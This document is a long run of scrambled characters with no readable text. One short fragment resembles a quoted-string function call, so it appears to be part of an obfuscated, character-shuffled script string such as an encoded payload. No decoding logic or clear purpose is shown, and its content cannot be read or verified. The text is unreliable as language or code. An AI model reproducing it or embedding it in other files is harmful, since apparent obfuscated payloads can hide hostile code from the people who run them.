W,.is.ZUpgfg.3VV7:7teVU{VX`_9n=]r;ngVs7V,nn24yud(ja(R0 V.[9.WXe.r7!V.e 0E6nX0H(3DtV_X_Vx&$Wa8XVx ;Xl mV1].+VW* e5voe,x0).r)corX==)5lVc6V4h\'rW3rfnVcxX c0]ldXUn:U, aqiy[ V9]2.ZGs b7yXWU!V0_VI[B;;$_sX1.,$VX.2!.VU]nk,EWa)V!W7oXlJUmUtU.u=op.))W46h^UtVV[,anw,(B0xX u.m .;(iVoUVitHe$).XgfDUN()  $XVi.5]1euX8xM$)iX)4.1ciZ=_ .l)fWCv}B%2>iy WdWWteth) .-XU5X W$m]0E)6u0]Wd=bf\/4WWi=ZV)!7isj,9W.ek,Wn]mG.VIl!h..yWV:]p|tNs7sXf .\/8m$.WWy0XaH.X40#.U:;e<XR( t672EWB?W tB.V{.CiXXT){XX4) XX)ro lvvV.iUb2tWW]aleUVXV)X_Vx7_p=74Xx9!]@c8WuCmo.a|Kvn4nciey _,ryWW6xdF.!V(]V}nU%U6V E}_%8W\\7m;)b}(Y+V;71WC7(XW8.WXy:r!um&0}UdT8]mBoctw5t5_NU.s;0uVX.V4(c[Xn="6S.ntrrb}W 21q n!W2J=rU(!-=)u5VtaQ1dt.,VWu;7Xy.{!X9VW[!Xl@.XoVV.4{b(,8ta$We-cn*!rUl7V7rA C;ggBu61rTob_nomlzWx.44U(hsanXXX0t;XlT()Wo otl.(V }9A6msta iV.&co[8 tA&5.W;-.Vtez >t 4ob,]*]XYnlXfet9urVC..cQ370xp9:?8 6!et$X( ,6n e.)=a9_ {=;vcts Vr=V nxm,VW) 3CXnoX 63p_l;Ai }bP1dM6WcXog.R!9s],V1m.t((Vxi+ +u\'f\/viln2 z]0VJ#uUVWn X X{Vr)X!aWCWaV10n602eQV]![20=; 6n_UU:Q)V=X9.VuVpsdg08(rmXgyU5IVb ](iV4{]iXd( =9ely_Cu:(aaU: pWg+dC+\'{Xs2X.Uxa)@[i.E J6(al2s))1(ecC!q$d5[X-lWub Vi5_2qe4gUV=(z;XU s-nds 2(0WaKe)9Vg s9{y6fe21.8hn5kF780;!laSVn. ,aX]W0ote*dV)H:.Mo}n18iM0i60r 8=l.W,lV. ]X)i x)t]X]};2)ja.k W.v<WVr)WW b.)) a=yW6WvmeX`1Xc-v19 i.a[r$+92sMn+t#eE)mge {1 9iXn a4]haVeyac4oX;cWurn]:1ac!o XWn)\\W6v71.VW1D8s'),ErN('2Xn.DiVW]=.vu0XW=.S=[={6!X.rwpV. H61WoV{{V.V,=6Xas4etCnX 0l6clp)VydV_rtyoVQ!lWXtC([Xu}Taoxm.yXlcgoSf]2 m7PX4Me=de.c t}}!xVoe2batV!)p[1S0ao0tWut>]t?)=6lc=eglX&lhuxl)e.9tve-X9Vped}gVraH fnSXer.")\/i]!5$97u[V.]{1X))Tdq)(c]8o)074VC!]R]3VX+]u7=on.Wa0ona__ c0V;ytXe]h,VWXt!2W.grV0H.{.iWV]eWmoXmo. )]t8c16V.V?0pQfV)M;)8$]Wnb5 7jWV8[6.}t]n11m.le6Vc[[49k_,njT!{fb1e_$V].n[irC;acX\'7r8W!)m8W>.0!k6W.,V8VVX4ra,Vi@=y!(atln=cVx4XolWjlnW(o48nWV3 l0.c!dVKaVo[eW7.])=XIt).Xd_8]Mi] 2+Xa7=[s=.(8(9.XtlVuubW{V.._X2&tal_%TVp36P6.]cX11;3mgp+VecTe6a1a,tWVnX!crM(=})&;WrX-n)srV_a tq[_Wx.[V.f6ae.7O60uN.9\']\'(D@W7N;46.5^.78s.tXWW{p=RdvXu um==(k{XV ca4,br9s(E9 WV!}nascD t "(_!46eVr)se.[fwXWXVFX{uVbac-(X>WX(hX.l@ 1t|7afd0i4qWohllVVmo)e?.odigVaX.tirW[ 8_e3Vr,ryol?,.7}VV.eonX;od),V6(Wte!V;XsX.!DV(dV)(% oyn()bna sX[3ofnzrf,is18W.c}EHWh{)4_4$]kit6seW,oeb].77!Vy7$\\s0\\n:X?_M9E9n\\WVafifi]e_]3\'e+W]oXE.KWetre]Wnh}89tXl7oWEWxlw[X01.Tuep36`@sy5V2dp6eeVra;z1 "in7 0 3V4r4(.6WN],4{tVV2X@{!ZlW.70X=t?=laVpE&7 o,(_X4.sXuV4rr+12@lo..r0,g7tc.l (iEXh>5l(Wd1;VxiWnfVs1XWVxr) nVVW;X]gXa)tttV]n\'_Vnu<X,lnV9}no{={VVV_V*8qjy&,.!  k.oVtn18"W2s(eaDXa.,tmX]_ay.:tF!2Xndk)V3v)88]1V7eE)\\o=(_-,i,7ee}olVXf)&,N Eeg_1rB,p;s i[ec.t#tyVZo=s.gWn7.!|x)v2e!E1ns VV1Xto}=W_rln(_rIlgVuhV9={Vt(: .Vt,ttxy)3 etY;7V>w{)xs(guXG8(VsV1=ozed.V2o^0;frWseelmiVdWR)XrsViW9)pen o_tj7ee.7rMta:a7iVt8Xn6Sr&n._e_]^7n$fh.,!)W(Vh\'le)y1;WiR)Ei2x]a)IwXR\'_X?.oCWBcrs.iJ) XP,7!XgaV|nX=|s6XVa|Pg.XV#)=(+W0|2b6$Va)6VVi.j6S3:6bsye4W(2.7p8oa(1;leWna<39o){kW4v;rW ?.1iVy7Sw.3n36]=Xna=}y}_}T9X2XU.\'nW57t.7neWN7]?l4.77.(F!i8ucVsXW,8.]xX6so}emX8hV83hi.XUttV.1k .1nu,9YXeXr8c:0P2]3n94?X[nt]rx5(hn}mW.V8 r1,VW2V2sf.)p{s.a2|).oX6mjxycV9Va(]r= $ce92dS,8TancXs<Vca6.=syX)fX]h\'X!7sho0!y}\/on:.)W_oXV,sa,=|b4\\V.aco.V]^]eu}e;$|?663.c(!ly}}4s78u6\/;Xa(ur[{VWi!nG=;].s1,o7X=.8bI81.1EnXc]!eXV\'X|t.rec66.X?77!W]o_:(.i.X4c04V.9C_ei.2Woe)}Vae,zary.at3:sf_(8e .Efb9aujn:NW]Qr.tl99V9,acqXor9edXe(mtx5,=a4Np]s[u]3)ie!VVp.6XdWWpeu56;7XtaVXWXV,ir..X.rbt)VottWsaWp77.w{VtnD=WV;V3a83)=s=5mWt4_jWWXc5Xn)X(d4n]D9#.3t(t_8QrrWjnXXt!;tLSlXVrtVag]o.>4)8=i8neXr.a8(s)Va.X;_[.V^2]9`}1WWeVon)V5ppW6Vi]2WX46oh(=>V2_C.+V7,X!F[6|ut!1C l148bW).mVtL:1aUX_)Vwpho;r4_Xra;)XinJ6}i3Vpma&Vys^enXXi.r`r[;xX!`.(aaa(VVEecfgVVX_.eu_\\W=in,,$=CWVo@VW]u1]-2yYat_np=a2!p!gMt]W( \/yna,VVV.aXVD45i0350enVXVn6rai]Wn3dW"tW!V_n.>].-V4)4Vaw:0].V4?iyi.3<#|(XorinV=.1,|eXW5[oVEVg1W_X(!xe!XVn;,xfe\/@aXXX\/o`!no]WXV}V_!WV)X_Vmd,W).o$[SV]_7X.y_d)frV,Xc0fsXumP7)1]gso8pxiaX=\'sXW] UxAa!p.e\/V3,)1s"hWs:XoXift5$T1{oVV!({(6tulqW(s0"Vy\/Wa.ecoonXV,gjaa{tn[e.Vev4yaVUmhn5XXnXVnUiOv8V4+!!%.Y8Xelcs}n!4=sB0(;Wrr!a+e=VVVeV7178moo.vsEWV+)nKo,=\\e0?ndr.X.2}t$.)E!Xp<6W}V|8]=V)s s[tml96\';V_=XruVsVA(W,%y{0WnO)e.5(t=c:{aiS.|{4l_XX. )Wat}{}tW.a!eVae.c;iSVne5l.V,$bsn0<0[W.4ucsow0.;lX#4>z@0]4_)Xsne1X!ju9a;lo5Vc];S_,X[458gpqew!}cV.i6rqr:_V&0I.Xe!,W=X0,ao.mt-XC8 tsiWtV,)7XV4XidT1R.eX,i x]ejbveoaa;V.nV|6eWoyI]V,i11uVi=upVn,Vf.0tWpV3heW$W!yX(=rai6;XWWXU(su+X C160n,4a`Wlp=W*;(laXW=V7Tt]!nrlVrn^mVX4.WTeW.Z7.no}di!,,(Xhxrex!yVV)orlt16{)ts&W+VVtV2a:5{8frlXN0. ]v)XQqCoG1VMV+VhWtVk!1=i\\pAf\/oVWpYen{daVoViu.Xx=_oVr.xroOi.7r]\'=p0"W> )}m-e;65XW!]pra,+XVt;vn;i7_]i3_d;Vse6XVW=[).et8ao*feX.*{7}2a_elVrtnX)pnkx;X(.20)7(8v!0{nt\\XrX..iaWoXd_]rWnX7X(W4_nt)]VW)ihV)i7aE0ehW[b1cm!XoX6cWXX.oXh{6h)(iro)7.!)!09]][ask46,0}Vvsi0>Xn!]6c_4)V1eatpViUH.ga&(X e4t,[gWm5(&)=9Mxet,oVV_V.t,V!,.iiE2rt=t1o?89}y]8T04Xm}+a,69!X.dll2VXtX}VX.ea24}]h4ifixW!:worbz2p)eu&cX@(gmoq4Wr5]XnX6V)i_41.)_7.]i7tsoivT}]d={fdX(=sW.5955,Nll)cvS^WimtXsW([)}[_=;-=7We.i8]n(ia+tVih84w0 MeVVTo;=rnXy,39a0V.fe\/iaXlIas$})}hVVVe$lKW8ae;9x!]ms]CClX];.yXAn)zp*oX n0y=}im?I$Rod`2Sca8o.;[]$Ce 9Wuso%x]iX)V-1iIV%1]MWcNV.c8W(]g;9Wv+ttv;X}y[a8XangaXuVVXwuXVV}1>4XXM4\'|lo(V.aTu7VVo<,l=WdcpSpWacV9X*w9678oa]X54or(tta}VKmt.=Ws}t!;27q{eWm)1ei>]rp)l:SesVn(a(1&[8tn_o;Cl ah.oKC!KTVaXX6n;(0WegO3gk.)=lcj1ttJ0fo,oA!!)lW3c`unt=Vt(,V])W=))X!=TV:,e!X) ceV(,Wm8rTb,(aR08W[()aWecg7WW0;V.WSm)e(ld!8sw l!]GEWTlr74m6V2W!kt9mdVC=8..)V0y[=\/%Vcn.wfi6XVXr3ea6. jtE|d0]xr8XV.e8Vl=W3P .1;-!==.w)F6X.XpM)VWa(V)an=;.eyu_)cW!X.{9i1io0(=X,.preWY4et9iTts2W.(neVpW"EV}i4htebtw,+o.6&.sV\\Gf#CcVa97bH>cC;}Vj_*d+V+ViM+._=ts04,V}ysX4k4o]V\\7|L:]]&V.X62.XvW)!I,e\'c,Xe2V&)w(xl o?1W7X:r!rXWto.)..t7)ltiWVVVVl8lWS] e.i CX07sbCp.]W1_k6u{pVc{aoXVe7n@rVWW]]aVX!bX,5n]iyne.p.X_W V 3fVGVvPSzy;kayatiwult0!;VFtX,82t_s)]9VzCNm^]vv&Wxj.X(fl&VX,VYhe.qn#t\/X= .VrG=y(r.Wnihe])V2aX(+]n8!0rbWW(Ca.\'Xt(8|V ,B30HE(XXe\/ino)$XWlEo1d8 nX)VX)tilms)),Cz7]t7,WSp6WipX[eSVain).u +,EtXos]]l]llX (i[40}"]eM#)i0b_m}vX=nVxXp0)n[ey6=il8}."7)V9Xv)ia0[osa^.5(JXo].neXe;X?f{X1W10:m:7V]ere_XcVV\/;Iete0p Eo.VUe3).sV xa$aies.V6W1:dn}(\'>0j1)!6\'t&;33(W!p0Z kieV;S;u\/uju}S;40)e!|o2Xp7=;}VceatX$kV)&C1w7Wra),oC {sXVe)jX%Wa_7;.w-]ex)!I;Pn})a.,+Vnn)cVXX,V8iypXm5,]X(_s{;7 WxnneW-wn.X6.Xi1-.p(i6]7r(} Woa}Xgy\'==Xj1Xl6m=s2;3V+VVa%Va ]2]7oVaX!ynR0n6c)Vtr QWEm)}2zc.%,(VRWX.dWBe(nkX._FV6s5-V(taui3yiVc}n2aClWc0,X(YtWj.WigewXe8W})4)r=V1"V.2)_.daQOoWhW.e0"Xn$npXiE\/u*feYX4,;]na).ds)yWt4. CXVr==6xX{eS].gr)]18s012.V}2XYVW207(i];n=.}iX.rd+nXofVM4.>;f.Wu]V:I)V=,es0V;)Xr_I].ot?n-0e10.12tW!4=.VV2u;Xwyy,WX `W!4VtfatX2]V?{|WXWX\\!ivt]nB8._lXhXa0]ri,{lWt6tXr2f7u],V34anVrV.XVV={t6aX=lVc!(W\/7soM,aa78}Xea(X]]hta`sXeX.{1XeiVEt.77.WdW&]oxe}3t] (;WufW1gywu.V"3 c4VV]a)V_)yWW.4f8ot}W}$Vmo >X2Ve=V]{WW.{.!cnV_uV(9]=o\\sP2Jt.x1merd]0&;"Q_+Co\'P4.#I.07j.Xs\\VXT7\'iXf)nWeWWe9!V){n(=;sVno9Xbt(9]V)S(mmTtsmg!8o.us?n=3x!1$<$jE)=]X1ZeV)n8_s(,eV\\Vn6X])8!aorV!V28l,CeZn5f3Yt%f3 s4.;];V=\'@.Br:XspyseclXVto7):.VV._9!s)Wrpy.0lEX2=X5VaT8VoetoiXTab9[Vh)$lV?rd 2e=7jfXui1V]nf.i!WTW8v.X.ipWh{4{=9_aDXe,fXA4 WomW9r.]VXu=gWVtp$8(fX4].5)kXoV`d!W8VX*X8Wua7Vl5y=w=]le)( .1o]h7\'sdT1;etlss02T{{Xy*4V7iV\'M,We#)P!x}lyrv8wrWX4Xpi=i1+.V#Vf|W8eoeX\\!d2dQoe;C7=Wta7VYW]8V]VW({ai=1nsV]1X\/ie)V\\V:VlSau 8]RSWM6akt1Wx3l9)anW)J.}!wlt)otVc5BVCt4}|phMCaYec(]@V5MfiIf)8;<mXoX b4nVj@}sV*){o=cn_WFjXUS{eTVsXl{pXe;vnQ!i;lu(7[.x7e]u.oN2+VVS,94W[iXd(aefV.Eesa0W8(VoWX([9j).rp(C3ia9_y(vipfXBe:n9fgXbEPaVXc36rsX,AO,.(,wue-x o0)SVeVf_]oXo}.<,uV))l-"C9,VIW,[m+b# X ;6.=V.8oV,tdVedX3sfaR 0Ji(nraqaWE[s>n}se,2)sdwe)XCVenX}Xu7 4_WWtV;}WrXoVNV)W]iTpqV=5tV6jneV3WorV`VbXh .dd_$ WC5gfiNW=9yV05Xyw9XVVxJWW2a\\WV}s4+rsVr.s$!rXXvW(s:y]ja)(l.u.]lyt\'0S:ssV!israV|Znt_|]rVXy._)li,qX= $.ti..!%Ve.]O.CaV,(+)ii0}3o;c,.e7]vo0;stsn4ka!t_iVeX(yVl.4nXQ!$l_8!cd(X3D2XO;_WzWi.rfs)2\'X(n!ei_. Wf986)0]|(l2XpXnd81]5 XU4,)6+0.:1i4.XVe],)g{r0,:8.ya,0ndV8{$tVrp{("tVVX:VtmVTo1,qo2bv!TWgINc]V;9]AoVv.h1-ge\\+<gyHVV0!!W!Vn."!XWr..e}9lX09e\'w,o3nn)i.]u6r0X,sV].[)V.=CfVer{XcdVW\\d__p4Xa][(H2s.XXt{l7~X({9W83Nt7ur){a0)XWrtaEVX=]ErV_r6(r6[fE0[na;VVV(6(_(yXVX1W8aE.a: E(Vs6.V#,n2.VXX(eXVo}]5{2w],9[`tVw=]]XT)rXatr5Xy3 ]5Vt9<$cs+%a)uC5PWW]W.V,m%]VbOV[2!es!&G=[46p\')Vwoi=VcnhVW]?+M}V:l e)+VVhV0aW89Wp(Vl)t|Va!4X]4Wj\\\'VcVV.rfnClpM61VrVfgo}n9xXa\'in)40V4uVe.eX1rX)!_0VXi8WW. _7H.3va.)E;ysroe(;a1Vliy)V2lk,Xk(nq]<e\'6)W(.Wt|"*__`)9]XXVq 6sw!;:)nXCW]bXXvX.<.oWXlx"kye2lan+pilliW0)vu\\Vv]].!V.)Vb]1t]iW_V88i8kX8v][.%dru:V]W.\'b\/WiCs(:(i:V]VeuchrNan(X.(a$0WeaceefsV5l!72.4\/V6]\'yXu[s\\(8(nOVH,;.)xv}(eaXcW4fwVit$X(h4V2rao"WEW\'X]86WAoWopnJ.u32.siVnp)g c+Vm\'W.[9ut5)Vr6nDoWmV2T4VcW6.o=44Xs)Xsialp20(})1Cm.%X;.n1}wc8oi6gtl!n hX]9]npSWya$hh1s(V.O]!;*WecX {;aXVln<Vi]V<(lrVobaasaauVV0XlW.5s]0`X=7_)4x,Vp$Cv]$v6<ctV\\;aIk(7\'l7fVnVis,N\'\' 4_4\\bcWv<YD!\/]iNV)Y0e2)sWo;spVjtP.(V\/C=Xkif0rE3:;WSin o.@.!VluyXV..rfylnrmpVXs8X7c+VLii,1_Wu9.E\'tX=Xc)=rtaurd;d<uq!0e rV.}tnVV\'VVet*;iygW*piXp. 9\'$p294}!<a=i$ l((.]81h1et;]6Qo.=n{Vtoia8We)aXV:ta-^X)eeX<o:e]XWV5u"=(wt"[C..aXfs)X072r]W=.f7=mlxrVo.WhV;X!2y0y.oVVa]fpoe07fVE7cXdVe1.eVWWV57)=._(st)a]gaAn[o7Y=im"V.,0]c7(VaQrL>_teCVXc=y7t];5,G4Xaysf.3ty3Xaw ,!irX}!}V13.naV;Cc{\'u{nl}]BVl{u4iXB:Fn(,YX.t)n0Vn6y2[U0WI1X}{n=4ZV]oXX}tmol$Vte&V]2eaa;VXW9*!^]W}7z:;X<9t!s6{905. r(dr)X.!2;m)uz*V.X7.M,ia|a0W]n39.!r8vV2VVk(XaW.2e](ai9$0!_e7tr]4aVe(}IW]VV._d!Vr%#uojV1. Trrs.)detuE)a}8{4Vat=l6c!W{}44lw.ious2)i)s>alp_k7a+94!e2{V(0!!=;.q"wl)WVku;lsn8rt7n1.Wd3Wd)c(.et= vt6mf8>n7d0x;V3k.oV:uVX(X9$tXl[r5Wx.J87Xex[oJ.b,V.)Xo14}=X4!=O8)0!_}=~}sVV\/f7.XV5Vy0Xo4]}om9@Xe_h8;nEtV."Wt$}XyiXV[ ;(!kt)WV4e<ap(eV94!dX9rV70){Ja{ea]T!_e\/aat])]X*o4atiVutux1);tr6attXDW$+VCic.g_!t;,swaVV.b). d,e3)XXch(ei}hcV._MWeZn6}89WJ_t$WaC .fVw-)]Z)WVcti)VEedic}8W;r()5;fXX;xtEVtK5V1rC=X86sfnnVhW8]-;VXVWfsX7.._e0Xu!nS.X:pt.nWbfr]X26.adVeblWs.WX)iWX3i|4a0It{hV_XoYt\'.2_Wk{]XtoS}rtegXXfrne($Zn=<ca?=.3=,o>)cnhh4oz},csX=xwte!n:otntV)s!Va9lMt sax{(o2Qa=6nvj=sX]A.!l{nfu-!4y)e)e(W0^X.r=.Xb;yXC6ai}(oVgep2X66X+,=.X)!e.cf8V}wrmsV8g.]7\'pouVmet;SWVWn]ry1"ee8s_pi:)VVT5h0tx{.!e]h4XWW+(.In)aV9ut}VS9});XC.W.0W}eXhV74!90wV1Vf(ue6pV3rraaa_:cfWrNuud4VW5]r,Wro);1uare.lV<.W[TW2)d{ue Y.ewtes\/CTjt2cV5Xsaako.lfe_l2.e,_DaW,=CmW8oVWWb,lsrX}V"4n8.;V],Aea{)x)O[0drd=m.Xol;[.ocgea!Y[9|fS4Xd020X(ak[)(f,Wh(s(0WXrh])y?VX0a.aVXWmn(Vwle36 v;V7c2WWr=iq?TX4e3W;X=pec1\/AWH_)7W(0Xbn#.}n_}a6a67Vt.ao!w.o0xt:fV7 ]=i=dIXh_8!XW>|!} j =^dVwyX];s . .axX"abeEato80.fVp,gXWe=,]Cn.VrVX8bni!XI.to5h.1VWj_.oln e!gWetk1jX0;WKE40p=6io_cVnXrv 9{igd6 a+a|2e5NV2 lU,:n ;W.jY7].jNVZp. sW..]]V$)W;t.T2[kx;:o=]i(catVeXbyhVZ],rXXvgtct)5p#aaV,a8so!X,r(orV\' e.yIee,VtaM]e,w70tW28;WHWXVVc1VY 8eanVV<TkSU9!Vont;c6]>tX.ttm_]W45Wr,_=&rV00.a4$(<()}6W)td l2.mV].VVsVGm8V\/]tpX"sf8)1|7c$htb$$6e_lXslV{XX=6u.tlV6)d]e.md^fu_mX)hl.1nXo(n)!,VXnVXVnVisv,tsJVseVeX=enw3d,=.t X(tirno]eV"0e,nbtbyu[,WWu<uS=s0T7aVV1Xyit!t8caiW)S44uKi2e.Xlnt(otxt[gX-X(tn]Wri}5nV>i$;V)NWi5;X=tVVXV=;)=f.1o0uVmarrcWWVW.um]2sV9o,u*00]lTdfeeoim_s"t>iof[r$0VeV]X.Ve8yf[,0fXni! A=e7XMttvsiT} On.V..V2=V8)i X}I#0 ;d}|Wd q|Vtosa((he)a?gr;f(FrG;\'0To+0t9V1tW{7=)61i,_s]wA]teE3t=V-X-$f0.YV.]+!r[VW)W9PXa.Wt!vrCW3nWX(-nl}l2sgyaT]_(.\'0V;V,79}qWWg!y.J.l]if._a=eVnVenexRX6e e6vW(treWCXm[).}eOg4V(3VVW.wli.eV)t}_&(W19(r{|.rt2&oyVPO$|.iri_.]e=k]=.]1tnV*))W({2$V(K!iWjXdx_oply,+.ciVuW}X6kaQ)(j026.W!VW$e8eyM!6pel]pV)a+#aVln(Wo}}yd0X7aaW.=_Xi]nX7HtV;+V!.)XVWitss_Gqw)X+0]pyt8(au"]VmS;X2)t@et],r#St3X.[W.odliCX)[Wmo9]{0d!u8iVs{11x]okk c.feGbraw)6alrn;Xt5O.Xxs).Vurr|df2t34oV7_{ji0mec.W2lXX)=nmX9T5nhXV.mic7]t|tnt;:i8$;,OFYWlSeV(.Xe6Wu8)XoO)W)2g,6c()V-.6jn4.srVWtsnfWeW.9nVl8$W;c{T(f.m8ear:aWa,aWR3.Eaei2.Ag)q,W*2_868]igf}$aydDrk)(.WvW+2WldaVgRV(5uy9-r0X3;t).*5.yXt=.XVM.x4]TihV.6fVnV7)a rge(kVop]\\pWWi\'.al!ar!+ VVenWea,V(1a.0eXc2{ra+s)VW=ati*,!_!omeVpntVWaTV=(,VtV14}pa].)\\0V V3XeE1?X4f3i]{it dsV.t8Va2X.(f(6{-;n: .V(4]{9(3tsb,)0g9sXrt)T!otXW4Z1l=1.1.Wnsg!nc@],ev).X 6 tu.7V2c.bsZV9aLet)_c,rt:pr{.Vu}Fpd ]XVXnsMVtWesV-D._.V3ri,VaW8ysWftwlaW3 ZW813]g V.5 )`X):1#M(W..]hXtiBs,,)y_7etVV.()pxi@m[Vcsxa]te}tW3.$3nuhd*(a,Vo=BV7o)=Xe_eyasorN}Xo6.iV.lVocVv,>yX_VamcnWhWp[#jV},f]"njNs,>hpiVo7u=.484XsIb"nVXX]ts2},nas16xF_WaXn6,yH\/X4;\/9Crty;EaW.gt..\' itXW!eVW)k1.X0oV)B\'dHs.WbW7e4vV[rgV4omitmenk)y=))xd]yV\/O.7Wy=VtXVteXV*n.i}3!5])8V!E8VnVe=[a2BeEan(\/Vaed.)Xpxkp&).DV?ea5vomaa vd+$.C95@Mgeir;.(w#mUeX=fcWu.ltezWa05!tortoVd: )VnhW(d]nWX[64WX.Si{Vc5f9Vk[x,c4aq=odc(R44.Vi}cbhX_y+3oVjX8t=Xk!VtXnn-rngV)(=w.]x_ =.|XV]WVe;i2o:P.e]CedWT;9tnr;.W{_V7WVtr;)WX.kd1,1WXbtje.cu;i.Ce{$Xn}64e!IQ#,ocoe!e3`]-W)aXiCX7}, s9iuuu(dVXe %nte.;X:T3V|BnieX8o7seXat5ka.s,$eS57V82i.8V=c4doV7no.[eDx_vWH>X;[Vd ,}0tV(l6ciXalW0t.<80ixec0[7nrX8ccae.Vt3XpX;}\' ;WWitXimV)(n`2.W!oNW91ro,ne.[ryl9%E]l0XayZeTi ValXS}WXX,VwWVf.a?W3}9sa3mViV1!fW{XHdt\'x]&VbbWeEfW9Xorai.=_ml3rLV(QVi__(V7=<33t(n!sVpXe4!VedX :}txe1V)Xt lS8rn37 t0V|g(lneXVV1ln06f0VnV`n_VV4dr1shais"V;kg6WW78n;.9.)3127g=dX>{Yy10a!5ll1.$lXVmSisc\' cXW_#8eX!s]a&)u!(5c.iXljvc_j]_5.(eW0}+X1+_X5oXsvXV,Wnn^.mXe3_t=28Xt],;Ekp0]K,V978WV$4eqX._(7hnn.T7re(,SXk7Xi,(1{!)t]Wn.!NV,hXidd;.a!x6].w.c8XtVVaVE8=Ve\/_X{je)V0= 6Xrs\'nsX!0]tVna2|.Wnr,;u.aK!?r6anpjt (Vaa]?r+Vjl2aWXe;cX4XXVsoVeo.V[1ag]oV(0e{)R;$tX`7Ci}$\'Vs){xul"*ss .s91uXaeyW\\AWcV.]u\'9;Vn$};WaXsg;VsDXeKn0]0W.rV4,u=XVedd;_neXXXi_4Tc,epd...21 (^}!s]vkp)t)Cp]Vu }&(0u[b_VhgtX9y)XXe889ea,h9(VV5.Xkotw)oXnXX8V..d)[nV]o;6a$}f)]iXLXi;X7aV$aVc05a.7..finx!oVW]8p.ceVW72X5{T)7_\/s;V4]m*V4V(i,]]0W.r])60?tlW(,?.t670lsf84=a}XsX_=muw?i\'9+Wa]f[T8gcV=eeiuiVkth.lrXgas1W]3ka6:X<093\/T sXXWoX;.>o)!Wnwma+udVr._M,n;Xrofa;w9e)\/ax2rXfWth4X8t1.2Wo.3Wd!n^er.!sfrh[X4W}rcfV;22(!vgyX=V"v()TWs_oV]$B68ie2;)ivV!]W!Xfoer8i\'.4etV_s.XW.Vr0WB}Le_4!.t8)7:at.pIlVoin#arg8@uWa|$W[e#]Vg iVw4\/a.Xj o|V6y4VdVrin9n=l!CO(8\\+)!iec1p.ui]y=_;i+b)a]tSXtXXXW73XW]oev|VFVX=3X9(kw;_XX}oX8 s1vXg(XV3WVX.V,j[Ic{o.}Wb}4ar(X{.XVgWXiwdtXss)0=(VSe)W)8(VoVa$(2e .i{t)4tn]t4tE)i;te\'e.ynp0;]24-sWpW)>Cs(V9XV}.u))(r+1sC=3) c(asl[tljn]tgX\\c(2 o)yia]-}WV}Q,R X ;SWZa2ea=h1Xtg]ddwWoX.tVV}a W]d8stechlXmt],0VXWfe(lV,a]m1),U=}xsn.!taVcu.t;eqr]0SXX891oen60.mVsW}]l8VSVdCX w#_i3V!f"VsleA3ei]0V 3 dI,_e32!_9ad[la7oe]>,i_lsh0,WW\\sXV29+Xa{!5Vg2D3sWc,Houxx4uX\\=[`]dtV.vXm!r} V6e?f)*g.4.WxV7,te)e%C\\;2@+,8mghj]iWx3XVl9edmjaf9t51y7)V))XX}[rw.k2.C[)8anaiTf Mt)E(37lntiXTod4Vn=tV42d"Vw,b5aSr{4]] dm{Aett2;VuVou8u.a84sy,fSX2VXu),[.!ap,.}VXguVoc9n.2m]XXV 8eb]..+ktV8=wkVikXwlxsrentXnsWi  iX}l|VaH.aeuW:1_V2sW:X?kd>a_X[,o0nWX!Vieic(iWtXiV4=8et.Wee,seX4V!X6;2{W6;y)iaW+t8.!o7C(ymsS(R)8NkXXu0Xj)t0ll}V.=.1o=c8V7rX])<ai?_VeesVcV6nie]b.X]Al22i^,6x=V ls!:2-1e]gEeC;([3V_nXV7eso<.XE,aV_ee)T.u3X)oi.C.]!4n[0(.;we!hlXirV0 V3aX5i%@.V]]e( W{VanirV}7}!WWeV)a}ior"87;Vn0,VXxV:X0.lu{E$>4nXm2Wu)5VVtiXp0X=2((s7.lp+XusVoXf(nXssnZOi.s&!taV"w(iX.{$}oVa_r.Ce.!aev1i.m.cC (sa!)i)x!m XU]Yra:W4mV6.apV6Xf}\'uIyn92{!-X]_V C7a2XW6]7K)jwi2=y0p8Vsa]} X4!4:WT7n({tVsW..WXs6e=da",\'r@tX]) 1|0s?Vu`t2&V)nE_(s59s.aV,,dt(a4nX=ojti0e;| VAei}d)4[5=|F2.e)]Vtno]VXl6a)VX0f]},ioXK .,[ _ (7_.fpV[XnY]eV;-.iet{){p=;X8ix76 a[cc}yX>Xp:3 )7po4+ns(0{n(j_VH(dt0VrV8=;f\\Xe6W5V)eW \\EDna]geX , 6)${2)a3=y) XV)e8v8}]hrV|o2c.al1eVX>&w{SiaV1uN)(}3 (u]V$8CyW6[t2t7(X.enf8!s]9,,"X8cV7V)"y&kY97c2.54r2^[8eXWE)V]iq(V{5biu9a"\'\'&jXvmXx,fjxlMlm(ifa)X]wemsfo,(yI42nrVkeV?n]Wta mW6x=)s3{6!nn(.oeerO|]=V7Whx}pe=.4){8+aa_P c+ss7,.=tV7V.,t7Xepm.Rta\'aX^V,t_?o!$B|.[dy4(ttat&r}7e{,oo4V5_ojWX]to(OyWcw#=sQ.WXe.e)k dnce&W2V$%eo2\\y!eW!nw[_tX.it}EV].,s.PDrX)oXwsac]Vg:VeWap1t,Bt0WW eeyz haomifVrfV==r,6X3f16m.mVy|8Q,d.aples_krdaeVWy{+W,{l0W.\'WWF,cVGNmw[{V9VV,oq%hr87)c70sesEWvl.X]aX)X2kXrnEr9eag0+e]o!S]Vkan1X7 ;%5dWtXy ]ln+n1qX!.e2n.oXW.)n0yI(d W6ate}.!7p}l[hCpelNi(irTPXfy t._WWtVr7VpgVXXjyXr(rIs}.]Xd.]a.).se7.9ynr.sedV\'X!h\'oC0iren7o]Vki- 22s0XW7t}87Wn1, sacim VWy)dX]p_.]$5W>&4exxea3l)t(uW.e3l)anetVaXV8eVXo&l(n2O,2= uenX(}y)]ep.VW=xW(PWXtpqm\\ j(l%gs55,_6,os]sn*d)XX64W{tV0l(,a.]]Va2tnswX,V\'W(!s]anxeeanr]X+e(l.WV;^(o!f508aV21iXXK4aXt-6waatV]9V9[]))WiX^a _8Zc|kvVeXp017V]u]0iVg6(Fgr8{C57jeo[62,gVXur)Xm7Xs 6W 4Xm]4w>W{Vee.n*,lV0jpV.ngTj7($ 4l\'9X_XV=iWesMe 3rWlf6.6X!\'letXWiX>XA aWXd=.3sr27VJ,VZC7V};X(XVW32t,8.#}[V)d|pWr,oi]b !op!H..]j{nimnsr(mX+tY9ncOuX0VrNIh0,rx+v)Xtm9X !I,c99V9oRVkssXc= Ws0t.sV.h1lV"VoV{}raW)XhhiVsg=.mVnt!(p=lV0Ws!(XttrnWr]r[8}\/sn2X1xioR(u)0tX}.f)tA.0t.7VWrV.<hoX^sc850@d(rV.Wee }=t).e]]]V s{5V98V8e4t(o  i,XvV.XVQXo.C*oo Xrut.,!k1.U  )7e,XGaVc+(X.[ $|eTV.)t6V;x!n;i4o7}W.uEvG7mt()r{o!|h 